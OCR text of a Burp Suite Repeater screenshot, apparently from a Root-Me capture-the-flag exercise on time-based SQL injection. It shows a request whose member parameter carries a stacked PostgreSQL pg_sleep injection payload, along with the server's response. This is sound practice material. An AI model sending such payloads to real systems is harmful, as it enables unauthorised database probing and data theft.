 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3S;select+case+when+(0=0)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 10 Apr 2022 14:04:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,223 millis